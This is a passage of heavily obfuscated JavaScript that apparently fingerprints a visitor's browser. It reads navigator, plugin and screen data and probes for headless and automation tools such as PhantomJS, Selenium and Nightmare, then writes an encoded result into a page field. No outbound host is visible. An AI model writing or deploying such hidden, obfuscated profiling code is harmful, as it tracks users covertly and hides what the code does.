'\x33\x29\x4d\x26')));}break;case _0x1dab('0xa9', '\x23\x4e\x72\x46'):try{try{_0x120499=_0x18f5bc[_0x1dab('0xaa', '\x45\x38\x5d\x6c')](_0x59044a);if(typeof _0x120499===_0x1dab('0xab', '\x53\x77\x59\x6b')){_0x34e7ad[_0x34e7ad[_0x1dab('0xac', '\x5e\x36\x68\x35')]]=_0x18f5bc[_0x1dab('0xad', '\x4a\x5d\x28\x5b')](_0x29b6f6,_0x18f5bc[_0x1dab('0xae', '\x52\x6a\x65\x5a')](_0x1ce065,_0x1dab('0xaf', '\x47\x69\x54\x55')));}else if(_0x18f5bc[_0x1dab('0xb0', '\x4b\x5a\x69\x58')](_0x120499,null)){_0x34e7ad[_0x34e7ad[_0x1dab('0x72', '\x66\x67\x4a\x4f')]]=_0x18f5bc[_0x1dab('0xb1', '\x44\x74\x39\x4f')](_0x29b6f6,_0x1ce065+_0x1dab('0xb2', '\x53\x77\x59\x6b'));}else{_0x34e7ad[_0x34e7ad[_0x1dab('0xb3', '\x66\x59\x78\x6e')]]=_0x18f5bc[_0x1dab('0xb4', '\x2a\x43\x69\x4e')](_0x29b6f6,_0x18f5bc[_0x1dab('0xb5', '\x47\x63\x47\x50')](_0x18f5bc[_0x1dab('0xb6', '\x51\x6b\x47\x31')](_0x1ce065,'\x3d'),_0x120499[_0x1dab('0xb7', '\x56\x56\x32\x59')]()));}}catch(_0x389a74){_0x34e7ad[_0x34e7ad[_0x1dab('0xb8', '\x5e\x41\x61\x36')]]=_0x18f5bc[_0x1dab('0xb9', '\x36\x42\x26\x71')](_0x29b6f6,_0x1ce065+_0x1dab('0xba', '\x49\x78\x62\x43'));break;}break;}catch(_0x2f9e55){_0x34e7ad[_0x34e7ad[_0x1dab('0xbb', '\x36\x2a\x7a\x48')]]=_0x18f5bc[_0x1dab('0xbc', '\x47\x69\x54\x55')](_0x29b6f6,_0x18f5bc[_0x1dab('0xbd', '\x51\x6b\x47\x31')](_0x18f5bc[_0x1dab('0xbe', '\x4b\x5a\x69\x58')](_0x1ce065,'\x3d'),_0x2f9e55));}break;case _0x1dab('0xbf', '\x47\x63\x47\x50'):try{var _0x2473f5=_0x1dab('0xc0', '\x23\x4e\x72\x46')[_0x1dab('0xc', '\x46\x31\x4d\x73')]('\x7c'),_0x2ce427=0x0;while(!![]){switch(_0x2473f5[_0x2ce427++]){case'\x30':for(var _0x1defd5=0x0;_0x18f5bc[_0x1dab('0xc1', '\x36\x2a\x7a\x48')](_0x1defd5,_0xae8af8[_0x1dab('0xc2', '\x6e\x37\x55\x4a')][_0x1dab('0xc3', '\x44\x75\x2a\x23')]);_0x1defd5++){if(_0x18f5bc[_0x1dab('0xc4', '\x76\x4e\x4b\x79')](typeof _0xae8af8[_0x1dab('0xc5', '\x74\x26\x54\x6e')][_0x1defd5],_0x1dab('0xc6', '\x5d\x73\x58\x69'))){_0x34e7ad[_0x34e7ad[_0x1dab('0x5e', '\x76\x4e\x4b\x79')]]=_0x18f5bc[_0x1dab('0xc7', '\x66\x59\x78\x6e')](_0x29b6f6,_0x1dab('0xc8', '\x57\x63\x69\x50'));break;}var _0x19d7f4=_0xae8af8[_0x1dab('0xc9', '\x46\x31\x4d\x73')][_0x1defd5][_0x1dab('0xca', '\x62\x63\x23\x68')];var _0xc7d2ca=_0x1dab('0xcb', '\x49\x4b\x6f\x6f');if(_0x18f5bc[_0x1dab('0xcc', '\x44\x74\x39\x4f')](typeof _0x19d7f4,_0x1dab('0xcd', '\x57\x63\x69\x50'))){_0xc7d2ca=_0x1dab('0xce', '\x66\x59\x78\x6e');}else if(_0x18f5bc[_0x1dab('0xcf', '\x65\x41\x5a\x39')](_0x19d7f4[_0x1dab('0xd0', '\x5d\x73\x58\x69')]('\x2e')[_0x1dab('0x9e', '\x52\x6a\x65\x5a')],0x1)){_0xc7d2ca=_0x19d7f4[_0x1dab('0xd1', '\x65\x25\x28\x50')]('\x2e')[_0x1dab('0xd2', '\x53\x77\x59\x6b')]();}if(_0x18f5bc[_0x1dab('0xd3', '\x66\x67\x4a\x4f')](_0x1e8a6c[_0x1dab('0xd4', '\x66\x59\x78\x6e')](_0xc7d2ca),0x0)){_0x1e8a6c[_0x1dab('0xd5', '\x56\x56\x32\x59')](_0xc7d2ca);}}continue;case'\x31':try{_0x1defd5=_0x1e8a6c[_0x1dab('0xd6', '\x5e\x41\x61\x36')]('\x69');}catch(_0x5c608b){_0x34e7ad[_0x34e7ad[_0x1dab('0xd7', '\x44\x74\x39\x4f')]]=_0x29b6f6(_0x1dab('0xd8', '\x78\x74\x7a\x4e'));break;}continue;case'\x32':try{var _0x1d66af=_0xae8af8[_0x1dab('0xd9', '\x65\x25\x28\x50')][_0x1dab('0xda', '\x62\x63\x23\x68')];if(_0x18f5bc[_0x1dab('0xdb', '\x65\x25\x28\x50')](_0x1d66af,0x0)||_0x18f5bc[_0x1dab('0xdc', '\x2a\x43\x69\x4e')](_0x1d66af,null)){_0x34e7ad[_0x34e7ad[_0x1dab('0xdd', '\x76\x59\x36\x70')]]=_0x18f5bc[_0x1dab('0xde', '\x4a\x5d\x28\x5b')](_0x29b6f6,_0x1dab('0xdf', '\x23\x4e\x72\x46'));break;}}catch(_0x27db1b){_0x34e7ad[_0x34e7ad[_0x1dab('0x55', '\x51\x6b\x47\x31')]]=_0x18f5bc[_0x1dab('0xe0', '\x4c\x38\x70\x33')](_0x29b6f6,_0x1dab('0xe1', '\x57\x63\x69\x50'));break;}continue;case'\x33':var _0x1e8a6c=[];continue;case'\x34':for(var _0x1defd5=0x0;_0x1defd5<_0x1e8a6c[_0x1dab('0xe2', '\x4a\x5d\x28\x5b')];_0x1defd5++){_0x34e7ad[_0x34e7ad[_0x1dab('0x9e', '\x52\x6a\x65\x5a')]]=_0x18f5bc[_0x1dab('0xe3', '\x57\x4b\x21\x44')](_0x29b6f6,_0x1dab('0xe4', '\x32\x70\x40\x21')+_0x1e8a6c[_0x1defd5]);}continue;}break;}}catch(_0x2344b7){_0x34e7ad[_0x34e7ad[_0x1dab('0xe5', '\x46\x31\x4d\x73')]]=_0x18f5bc[_0x1dab('0xe6', '\x5d\x73\x58\x69')](_0x29b6f6,_0x18f5bc[_0x1dab('0xe7', '\x74\x26\x54\x6e')](_0x1dab('0xe8', '\x2a\x43\x69\x4e'),_0x2344b7));}break;case _0x1dab('0xe9', '\x36\x42\x26\x71'):if(_0x18f5bc[_0x1dab('0xea', '\x49\x4b\x6f\x6f')](_0x1ce065,_0x1dab('0xeb', '\x47\x69\x54\x55'))){try{var _0x1a2d78='';var _0x3ce1c5=navigator[_0x1dab('0xec', '\x4b\x5a\x69\x58')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1dab('0xed', '\x69\x54\x64\x5b')](_0x3ce1c5)){_0x1a2d78=_0x1dab('0xee', '\x65\x41\x5a\x39');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1dab('0xef', '\x52\x6a\x65\x5a')](_0x3ce1c5)){_0x1a2d78=_0x1dab('0xf0', '\x36\x73\x6c\x6a');}else{_0x1a2d78=_0x1dab('0xf1', '\x51\x6b\x47\x31');}_0x34e7ad[_0x34e7ad[_0x1dab('0xda', '\x62\x63\x23\x68')]]=_0x18f5bc[_0x1dab('0xf2', '\x65\x41\x5a\x39')](_0x29b6f6,_0x18f5bc[_0x1dab('0xf3', '\x47\x63\x47\x50')](_0x18f5bc[_0x1dab('0xf4', '\x36\x73\x6c\x6a')](_0x1ce065,'\x3d'),_0x1a2d78));}catch(_0x376b82){_0x34e7ad[_0x34e7ad[_0x1dab('0x5e', '\x76\x4e\x4b\x79')]]=_0x18f5bc[_0x1dab('0xf5', '\x44\x74\x39\x4f')](_0x29b6f6,_0x18f5bc[_0x1dab('0xf6', '\x74\x26\x54\x6e')](_0x18f5bc[_0x1dab('0xf7', '\x56\x56\x32\x59')](_0x1ce065,_0x1dab('0xf8', '\x6e\x37\x55\x4a')),_0x376b82[_0x1dab('0xf9', '\x66\x59\x78\x6e')]()));}}break;}_0x18f5bc[_0x1dab('0xfa', '\x56\x56\x32\x59')](_0x301d3a);}continue;case'\x32':return _0x34e7ad[_0x1dab('0xfb', '\x40\x6a\x53\x70')]();continue;case'\x33':var _0x3c792f='';continue;case'\x34':var _0x15c8ec=_0x1dab('0xfc', '\x6e\x37\x55\x4a');continue;case'\x35':var _0x120499='';continue;case'\x36':for(var _0x32e868=0x0;_0x18f5bc[_0x1dab('0xfd', '\x32\x70\x40\x21')](_0x32e868,0x8);_0x32e868++){_0x3a2afb+=_0x15c8ec[_0x32e868];}continue;case'\x37':for(var _0x3c154c=0x8;_0x3c154c<_0x15c8ec[_0x1dab('0xfe', '\x28\x25\x5b\x4a')];_0x3c154c++){_0x3c792f+=_0x15c8ec[_0x3c154c];}continue;case'\x38':var _0x3a2afb='';continue;}break;}}var _0x1f9faf=[[_0x1dab('0xff', '\x66\x67\x4a\x4f'),_0x1dab('0x100', '\x75\x44\x67\x56'),function(){return navigator;}],[_0x1dab('0x101', '\x6e\x37\x55\x4a'),_0x1dab('0x102', '\x76\x4e\x4b\x79'),function(){return navigator[_0x1dab('0x103', '\x65\x41\x5a\x39')];}],[_0x1dab('0x104', '\x46\x31\x4d\x73'),_0x1dab('0x105', '\x66\x59\x78\x6e'),function(){return navigator[_0x1dab('0x106', '\x4a\x44\x5e\x48')];}],[_0x1dab('0x107', '\x76\x59\x36\x70'),_0x1dab('0x108', '\x78\x42\x23\x29'),function(){return navigator[_0x1dab('0xc5', '\x74\x26\x54\x6e')][_0x1dab('0x99', '\x31\x50\x51\x51')]==0x0;}],[_0x1dab('0x109', '\x49\x4b\x6f\x6f'),_0x1dab('0x10a', '\x62\x63\x23\x68'),function(){return navigator[_0x1dab('0x10b', '\x4a\x5d\x28\x5b')];}],[_0x1dab('0x10c', '\x65\x25\x28\x50'),_0x1dab('0x10d', '\x6c\x29\x5d\x40'),function(){return navigator[_0x1dab('0x10e', '\x36\x42\x26\x71')];}],[_0x1dab('0x10f', '\x78\x42\x23\x29'),_0x1dab('0x110', '\x36\x73\x6c\x6a'),function(){}],[_0x1dab('0x111', '\x33\x29\x4d\x26'),_0x1dab('0x9a', '\x47\x76\x41\x79'),function(){var _0xff764a=ActiveXObject;return _0xff764a;}],[_0x1dab('0x112', '\x6e\x37\x55\x4a'),_0x1dab('0x113', '\x49\x4b\x6f\x6f'),function(){var _0x21cc0a=webkitURL;return _0x21cc0a;}],[_0x1dab('0x114', '\x78\x42\x23\x29'),_0x1dab('0x115', '\x4a\x5d\x28\x5b'),function(){var _0x929527=_phantom;return _0x929527;}],[_0x1dab('0x116', '\x65\x25\x28\x50'),_0x1dab('0x115', '\x4a\x5d\x28\x5b'),function(){var _0x30d559=callPhantom;return _0x30d559;}],[_0x1dab('0x117', '\x36\x2a\x7a\x48'),_0x1dab('0x100', '\x75\x44\x67\x56'),function(){var _0x3bc765=chrome;return _0x3bc765;}],[_0x1dab('0x118', '\x65\x25\x28\x50'),_0x1dab('0x119', '\x46\x31\x4d\x73'),function(){var _0x501331=yandex;return _0x501331;}],[_0x1dab('0x11a', '\x33\x29\x4d\x26'),_0x1dab('0x11b', '\x34\x59\x38\x24'),function(){var _0x1e433c=opera;return _0x1e433c;}],[_0x1dab('0x11c', '\x44\x74\x39\x4f'),_0x1dab('0x11d', '\x52\x61\x7a\x54'),function(){var _0x58824a=opr;return _0x58824a;}],[_0x1dab('0x11e', '\x45\x38\x5d\x6c'),_0x1dab('0x11f', '\x46\x21\x6f\x26'),function(){var _0x1e14d7=safari;return _0x1e14d7;}],[_0x1dab('0x120', '\x51\x6b\x47\x31'),_0x1dab('0x121', '\x4a\x44\x5e\x48'),function(){var _0x2d98c3=awesomium;return _0x2d98c3;}],[_0x1dab('0x122', '\x47\x69\x54\x55'),_0x1dab('0x123', '\x66\x59\x78\x6e'),function(){var _0x759fe7=puffinDevice;return _0x759fe7;}],[_0x1dab('0x124', '\x5b\x33\x5b\x37'),_0x1dab('0x125', '\x52\x6a\x65\x5a'),function(){var _0x334e25=__nightmare;return _0x334e25;}],[_0x1dab('0x126', '\x5b\x33\x5b\x37'),_0x1dab('0x127', '\x2a\x43\x69\x4e'),function(){var _0x1acec7=domAutomation;return _0x1acec7;}],[_0x1dab('0x128', '\x6e\x37\x55\x4a'),_0x1dab('0x121', '\x4a\x44\x5e\x48'),function(){var _0x2a1266=domAutomationController;return _0x2a1266;}],[_0x1dab('0x129', '\x76\x4e\x4b\x79'),_0x1dab('0x11f', '\x46\x21\x6f\x26'),function(){var _0x471019=_Selenium_IDE_Recorder;return _0x471019;}],[_0x1dab('0x12a', '\x40\x6a\x53\x70'),_0x1dab('0x12b', '\x32\x70\x40\x21'),function(){return document[_0x1dab('0x12c', '\x33\x29\x4d\x26')];}],[_0x1dab('0x12d', '\x31\x50\x51\x51'),_0x1dab('0x12e', '\x76\x59\x36\x70'),function(){return document[_0x1dab('0x12f', '\x66\x59\x78\x6e')];}],[_0x1dab('0x130', '\x6c\x29\x5d\x40'),_0x1dab('0x131', '\x44\x75\x2a\x23'),function(){return process[_0x1dab('0x132', '\x56\x56\x32\x59')];}],[_0x1dab('0x133', '\x75\x44\x67\x56'),_0x1dab('0x134', '\x5b\x33\x5b\x37'),function(){return global[_0x1dab('0x135', '\x36\x2a\x7a\x48')];}],[_0x1dab('0x136', '\x33\x29\x4d\x26'),_0x1dab('0x137', '\x36\x42\x26\x71'),function(){return global[_0x1dab('0x138', '\x62\x63\x23\x68')];}],[_0x1dab('0x139', '\x36\x2a\x7a\x48'),_0x1dab('0x100', '\x75\x44\x67\x56'),function(){return WebAssembly;}],[_0x1dab('0x13a', '\x2a\x43\x69\x4e'),_0x1dab('0x13b', '\x78\x74\x7a\x4e'),function(){return _0x383852[_0x1dab('0x13c', '\x4b\x5a\x69\x58')](require,'\x66\x73');}],[_0x1dab('0x13d', '\x65\x41\x5a\x39'),_0x1dab('0x13e', '\x74\x26\x54\x6e'),function(){return _0x383852[_0x1dab('0x13f', '\x5e\x41\x61\x36')](globalThis,global);}],[_0x1dab('0x140', '\x4a\x5d\x28\x5b'),_0x1dab('0x141', '\x4c\x38\x70\x33'),function(){return window[_0x1dab('0x142', '\x47\x63\x47\x50')]();}],[_0x1dab('0x143', '\x23\x4e\x72\x46'),_0x1dab('0x144', '\x69\x54\x64\x5b'),function(){return navigator[_0x1dab('0x145', '\x49\x78\x62\x43')];}],[_0x1dab('0x146', '\x62\x63\x23\x68'),_0x1dab('0x147', '\x40\x6a\x53\x70'),function(){return navigator[_0x1dab('0x148', '\x62\x63\x23\x68')];}],[_0x1dab('0x149', '\x65\x41\x5a\x39'),_0x1dab('0x14a', '\x5e\x36\x68\x35'),function(){return navigator[_0x1dab('0x14b', '\x78\x42\x23\x29')];}],[_0x1dab('0x14c', '\x28\x25\x5b\x4a'),_0x1dab('0x14d', '\x66\x67\x4a\x4f'),function(){return navigator[_0x1dab('0x14e', '\x52\x6a\x65\x5a')]=='\x43';}],[_0x1dab('0x14f', '\x40\x6a\x53\x70'),_0x1dab('0x13e', '\x74\x26\x54\x6e'),function(){window[_0x1dab('0x150', '\x49\x78\x62\x43')]=Object[_0x1dab('0x151', '\x56\x56\x32\x59')](window);return window[_0x1dab('0x152', '\x6c\x29\x5d\x40')][_0x1dab('0x34', '\x2a\x43\x69\x4e')];}],[_0x1dab('0x153', '\x36\x73\x6c\x6a'),_0x1dab('0x105', '\x66\x59\x78\x6e'),function(){return window[_0x1dab('0x154', '\x5e\x41\x61\x36')]==0x0;}],[_0x1dab('0x155', '\x66\x59\x78\x6e'),_0x1dab('0x156', '\x49\x78\x62\x43'),function(){return _0x383852[_0x1dab('0x157', '\x51\x6b\x47\x31')](window[_0x1dab('0x158', '\x78\x42\x23\x29')],0x0);}],[_0x1dab('0x159', '\x46\x31\x4d\x73'),_0x1dab('0x121', '\x4a\x44\x5e\x48'),function(){return window[_0x1dab('0x15a', '\x44\x74\x39\x4f')];}],[_0x1dab('0x15b', '\x45\x38\x5d\x6c'),_0x1dab('0x15c', '\x51\x6b\x47\x31'),function(){return window[_0x1dab('0x15d', '\x46\x21\x6f\x26')][_0x1dab('0x15e', '\x76\x59\x36\x70')]();}],[_0x1dab('0x15f', '\x4a\x44\x5e\x48'),_0x1dab('0x160', '\x28\x25\x5b\x4a'),function(){return _0x383852[_0x1dab('0x161', '\x45\x38\x5d\x6c')](Boolean,_0x383852[_0x1dab('0x162', '\x40\x6a\x53\x70')](typeof process,_0x1dab('0x163', '\x45\x38\x5d\x6c'))&&process[_0x1dab('0x164', '\x65\x25\x28\x50')]&&process[_0x1dab('0x165', '\x45\x38\x5d\x6c')][_0x1dab('0x166', '\x5e\x41\x61\x36')]);}],[_0x1dab('0x167', '\x47\x69\x54\x55'),_0x1dab('0x168', '\x45\x38\x5d\x6c'),function(){return document[_0x1dab('0x169', '\x4c\x38\x70\x33')];}],[_0x1dab('0x16a', '\x2a\x43\x69\x4e'),_0x1dab('0x13e', '\x74\x26\x54\x6e'),function(){return eval[_0x1dab('0x16b', '\x23\x4e\x72\x46')]()[_0x1dab('0xda', '\x62\x63\x23\x68')];}],[_0x1dab('0x16c', '\x44\x75\x2a\x23'),_0x1dab('0x16d', '\x40\x6a\x53\x70'),function(){return navigator[_0x1dab('0x16e', '\x2a\x43\x69\x4e')][_0x1dab('0x16f', '\x4a\x44\x5e\x48')];}],[_0x1dab('0x170', '\x53\x77\x59\x6b'),_0x1dab('0x171', '\x74\x26\x54\x6e'),function(){return deviceType;}],[_0x1dab('0x172', '\x52\x61\x7a\x54'),_0x1dab('0x173', '\x47\x69\x54\x55'),function(){return screen[_0x1dab('0x174', '\x32\x70\x40\x21')];}],[_0x1dab('0x175', '\x23\x4e\x72\x46'),_0x1dab('0x16d', '\x40\x6a\x53\x70'),function(){return screen[_0x1dab('0x176', '\x52\x61\x7a\x54')];}],[_0x1dab('0x177', '\x45\x38\x5d\x6c'),_0x1dab('0x100', '\x75\x44\x67\x56'),function(){var _0x3b08eb=eoapi;return _0x3b08eb;}],[_0x1dab('0x178', '\x66\x59\x78\x6e'),_0x1dab('0x137', '\x36\x42\x26\x71'),function(){var _0x19c452=eoapi_VerifyThis;return _0x19c452;}],[_0x1dab('0x179', '\x65\x25\x28\x50'),_0x1dab('0x17a', '\x49\x78\x62\x43'),function(){var _0xf675aa=eoapi_extInvoke;return _0xf675aa;}],[_0x1dab('0x17b', '\x57\x63\x69\x50'),_0x1dab('0x100', '\x75\x44\x67\x56'),function(){var _0x5084eb=eoWebBrowserDispatcher;return _0x5084eb;}],[_0x1dab('0x17c', '\x74\x26\x54\x6e'),_0x1dab('0x123', '\x66\x59\x78\x6e'),function(){return window[_0x1dab('0x17d', '\x76\x59\x36\x70')];}],[_0x1dab('0x17e', '\x28\x25\x5b\x4a'),_0x1dab('0x17f', '\x44\x74\x39\x4f'),function(){return navigator[_0x1dab('0x180', '\x66\x59\x78\x6e')][_0x1dab('0x181', '\x40\x6a\x53\x70')]==0x2;}],[_0x1dab('0x182', '\x31\x50\x51\x51'),_0x1dab('0x183', '\x52\x61\x7a\x54'),function(){return _0x383852[_0x1dab('0x184', '\x28\x25\x5b\x4a')](navigator[_0x1dab('0x185', '\x36\x2a\x7a\x48')][_0x1dab('0x186', '\x34\x59\x38\x24')],0x2);}],[_0x1dab('0x187', '\x34\x59\x38\x24'),_0x1dab('0x188', '\x36\x73\x6c\x6a'),function(){return window[_0x1dab('0x189', '\x23\x4e\x72\x46')];}],[_0x1dab('0x18a', '\x5e\x41\x61\x36'),_0x1dab('0x156', '\x49\x78\x62\x43'),function(){return navigator[_0x1dab('0x18b', '\x57\x4b\x21\x44')][_0x1dab('0x18c', '\x74\x26\x54\x6e')][0x0][_0x1dab('0x18d', '\x52\x6a\x65\x5a')];}],[_0x1dab('0x18e', '\x53\x77\x59\x6b'),_0x1dab('0x18f', '\x57\x63\x69\x50'),function(){return navigator[_0x1dab('0x190', '\x34\x59\x38\x24')][_0x1dab('0x191', '\x75\x44\x67\x56')][0x1][_0x1dab('0x192', '\x65\x25\x28\x50')];}],[_0x1dab('0x193', '\x5e\x41\x61\x36'),_0x1dab('0x105', '\x66\x59\x78\x6e'),function(){return navigator[_0x1dab('0x194', '\x5d\x73\x58\x69')][_0x1dab('0x195', '\x6e\x37\x55\x4a')][0x2][_0x1dab('0x196', '\x32\x70\x40\x21')];}],[_0x1dab('0x197', '\x6c\x29\x5d\x40'),_0x1dab('0x115', '\x4a\x5d\x28\x5b'),function(){return navigator[_0x1dab('0x198', '\x2a\x43\x69\x4e')][_0x1dab('0x199', '\x69\x54\x64\x5b')];}],[_0x1dab('0x19a', '\x33\x29\x4d\x26'),_0x1dab('0x19b', '\x57\x63\x69\x50'),function(){return navigator[_0x1dab('0x19c', '\x40\x6a\x53\x70')];}],[_0x1dab('0x19d', '\x53\x77\x59\x6b'),_0x1dab('0x108', '\x78\x42\x23\x29'),function(){return navigator[_0x1dab('0x19e', '\x51\x6b\x47\x31')][_0x1dab('0x19f', '\x5d\x73\x58\x69')];}],[_0x1dab('0x1a0', '\x78\x74\x7a\x4e'),_0x1dab('0x1a1', '\x47\x76\x41\x79'),function(){return navigator[_0x1dab('0x1a2', '\x69\x54\x64\x5b')][_0x1dab('0x1a3', '\x5e\x36\x68\x35')];}]];try{var _0x586cc8=_0x1dab('0x1a4', '\x45\x38\x5d\x6c')[_0x1dab('0x10', '\x4b\x5a\x69\x58')]('\x7c'),_0x338901=0x0;while(!![]){switch(_0x586cc8[_0x338901++]){case'\x30':var _0x224f16=_0x1dab('0x1a5', '\x36\x42\x26\x71');continue;case'\x31':var _0x4a14ca=_0x2eccd8[_0x1dab('0x1a6', '\x33\x29\x4d\x26')](function(_0x180016){return _0x383852[_0x1dab('0x1a7', '\x49\x4b\x6f\x6f')](_0x2eccd8[_0x180016],_0x2b185a)?_0x224f16[_0x180016]:'';})[_0x1dab('0x1a8', '\x66\x59\x78\x6e')]('');continue;case'\x32':var _0x360259=_0x5f20f9[_0x1dab('0x1a9', '\x51\x6b\x47\x31')](function(_0x33fd7c){return _0x383852[_0x1dab('0x1aa', '\x4b\x5a\x69\x58')](_0x383852[_0x1dab('0x1ab', '\x5e\x36\x68\x35')](_0x33fd7c,_0x2b185a),_0x2fcb19)?_0x594f28[_0x383852[_0x1dab('0x1ac', '\x6c\x29\x5d\x40')](_0x33fd7c,_0x2b185a)]:_0x4a14ca[_0x383852[_0x1dab('0x1ad', '\x5e\x41\x61\x36')](_0x383852[_0x1dab('0x1ae', '\x34\x59\x38\x24')](_0x33fd7c,_0x2b185a),_0x2fcb19)];})[_0x1dab('0x1af', '\x31\x50\x51\x51')]('');continue;case'\x33':var _0x2b185a=0x2;continue;case'\x34':var _0x2fcb19=0x0;continue;case'\x35':_0x591fc3[_0x1dab('0x1b0', '\x36\x73\x6c\x6a')](_0x1dab('0x1b1', '\x57\x4b\x21\x44'))[_0x1dab('0x1b2', '\x49\x78\x62\x43')]=_0x383852[_0x1dab('0x1b3', '\x36\x73\x6c\x6a')](_0x1dab('0x1b4', '\x69\x54\x64\x5b'),_0x505887[_0x1dab('0x1b5', '\x66\x67\x4a\x4f')][_0x1dab('0x1b6', '\x65\x41\x5a\x39')]());continue;case'\x36':_0x1f9faf[_0x1dab('0x1b7', '\x74\x26\x54\x6e')]([_0x383852[_0x1dab('0x1b8', '\x47\x76\x41\x79')](_0x383852[_0x1dab('0x1b9', '\x62\x63\x23\x68')](_0x383852[_0x1dab('0x1ba', '\x78\x74\x7a\x4e')]('\x27',_0x2269f8),'\x27'),_0x1dab('0x1bb', '\x28\x25\x5b\x4a')),_0x1dab('0x1bc', '\x52\x6a\x65\x5a'),function(){return _0x2269f8[_0x1dab('0x1bd', '\x28\x25\x5b\x4a')]();}]);continue;case'\x37':for(var _0x496b5c=0x0;_0x383852[_0x1dab('0x1be', '\x66\x67\x4a\x4f')](_0x496b5c,_0x224f16[_0x1dab('0xa5', '\x36\x42\x26\x71')]);_0x496b5c++){_0x2eccd8[_0x1dab('0x1bf', '\x6c\x29\x5d\x40')](_0x496b5c);}continue;case'\x38':if(_0x41af03){try{_0x262e54[_0x1dab('0x1c0', '\x44\x75\x2a\x23')]=_0x383852[_0x1dab('0x1c1', '\x78\x74\x7a\x4e')](_0x4bd377,_0x41af03);}catch(_0xb7478b){}}continue;case'\x39':if(!_0x505887[_0x1dab('0x1c2', '\x4c\x38\x70\x33')])_0x505887[_0x1dab('0x1c3', '\x44\x75\x2a\x23')]=_0x501569;continue;case'\x31\x30':var _0x2eccd8=[];continue;case'\x31\x31':_0x383852[_0x1dab('0x1c4', '\x75\x44\x67\x56')](_0x3ca889,_0x383852[_0x1dab('0x1c5', '\x5e\x36\x68\x35')](_0x137ab7,_0x1f9faf));continue;case'\x31\x32':_0x383852[_0x1dab('0x1c6', '\x23\x4e\x72\x46')](_0x301d3a);continue;case'\x31\x33':for(var _0x497c9d=0x0;_0x383852[_0x1dab('0x1c7', '\x36\x2a\x7a\x48')](_0x497c9d,_0x383852[_0x1dab('0x1c8', '\x28\x25\x5b\x4a')](_0x594f28[_0x1dab('0x1c9', '\x45\x38\x5d\x6c')],_0x4a14ca[_0x1dab('0xe2', '\x4a\x5d\x28\x5b')]));_0x497c9d++){_0x5f20f9[_0x1dab('0x1ca', '\x31\x50\x51\x51')](_0x497c9d);}continue;case'\x31\x34':var _0x594f28=_0x2eccd8[_0x1dab('0x1cb', '\x65\x25\x28\x50')](function(_0x3b3181){return _0x383852[_0x1dab('0x1cc', '\x36\x42\x26\x71')](_0x2eccd8[_0x3b3181],_0x2b185a)?'':_0x224f16[_0x3b3181];})[_0x1dab('0x1cd', '\x6e\x37\x55\x4a')]('');continue;case'\x31\x35':var _0x5f20f9=[];continue;case'\x31\x36':var _0x2269f8=_0x1dab('0x1ce', '\x5b\x33\x5b\x37');continue;case'\x31\x37':if(_0x316245){_0x1f9faf[_0x1dab('0x1cf', '\x4a\x5d\x28\x5b')]([_0x316245,_0x1dab('0x1d0', '\x4a\x44\x5e\x48')]);_0x383852[_0x1dab('0x1d1', '\x31\x50\x51\x51')](_0x3ca889,_0x383852[_0x1dab('0x1d2', '\x47\x63\x47\x50')](_0x137ab7,_0x1f9faf));}continue;}break;}}catch(_0x265965){_0x591fc3[_0x1dab('0x1d3', '\x6e\x37\x55\x4a')](_0x1dab('0x1d4', '\x47\x63\x47\x50'))[_0x1dab('0x1d5', '\x40\x6a\x53\x70')]=_0x383852[_0x1dab('0x1d6', '\x5b\x33\x5b\x37')](_0x1dab('0x1d7', '\x46\x31\x4d\x73'),_0x505887[_0x1dab('0x1d8', '\x66\x67\x4a\x4f')](_0x265965[_0x1dab('0x1d9', '\x4b\x5a\x69\x58')]));}finally{if(_0x41af03)_0x262e54[_0x1dab('0x1da', '\x57\x4b\x21\x44')]=_0x41af03;}}());